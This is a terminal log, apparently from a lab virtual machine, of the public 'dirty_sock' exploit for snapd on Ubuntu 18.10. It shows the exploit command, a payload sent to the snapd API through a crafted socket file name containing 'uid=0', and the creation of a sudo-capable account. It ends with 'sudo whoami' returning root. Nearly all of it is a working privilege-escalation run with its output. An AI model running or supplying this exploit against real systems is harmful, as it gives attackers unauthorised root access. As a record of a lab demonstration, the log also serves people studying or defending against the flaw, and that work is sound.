 cert@cert-virtual-machine:~/dirty_sock$ python3 dirty_sockv1.py --username @gmail.com --key ~/.ssh/id_rsa
DIRTY_SOCK
(version 1)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/trwtnidaxt;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:5+96oStr1CQHd7g2DES7+1qHaeJjqFU2duuyF0rCwao.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.10 (GNU/Linux 4.18.0-10-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
221 packages can be updated.
125 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
@cert-virtual-machine:~$ sudo whoami
root
@cert-virtual-machine:~$